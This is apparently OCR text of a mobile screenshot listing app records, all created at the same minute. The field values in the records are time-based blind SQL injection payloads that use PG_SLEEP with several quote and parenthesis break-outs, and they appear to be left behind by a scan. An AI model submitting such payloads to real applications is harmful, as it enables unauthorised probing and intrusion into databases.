
fnfOzvSR
Created on:
9/30/2025 2:06 PM
555-1)) OR 989=(SELECT 989 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/30/2025 2:06 PM
555rdcPBIT2' OR 867=(SELECT 867 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/30/2025 2:06 PM
555d6ZXFzdZ') OR 62=(SELECT 62 FROM PG_SLEEP(15))-
-
fnfOzvSR
Created on:
9/30/2025 2:06 PM
555diliCLX1')) OR 601=(SELECT 601 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/30/2025 2:06 PM